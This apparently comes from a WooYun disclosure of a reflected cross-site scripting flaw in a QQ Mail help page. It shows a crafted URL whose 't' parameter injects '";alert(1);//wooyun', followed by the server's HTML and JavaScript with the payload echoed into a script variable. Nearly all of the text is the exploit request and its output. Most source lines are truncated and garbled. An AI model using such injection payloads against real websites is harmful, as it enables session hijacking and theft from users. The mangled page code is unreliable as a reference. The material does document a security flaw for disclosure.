 w-source:open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=";alert(1);//wooyun
<!--cgi exception--><!DOCTYPE html>
="Content-Type" content="text/html; charset=gb18030" />
bIsNoCheck = true;</script>
xt/javascript">
"qq.com";
)
lfFunc = arguments.callee;
elfFunc._moTop)
elfFunc._moTop=window!=parent?(parent.getTop?parent.getTop():parent.parent.getTop()):window;}catch(_oError)
oSelfFunc._moTop;
etTop();}catch(e){eval("var top=getTop();");}
var gsTest = "&quot;;alert(1);// wooyun,-1";
var g_uin="";
window == getTop() && document.write('<script src="/zh_CN/htmledition/js/all0a7221.js"></'+
(getTop().initPageEvent || function(){})(window);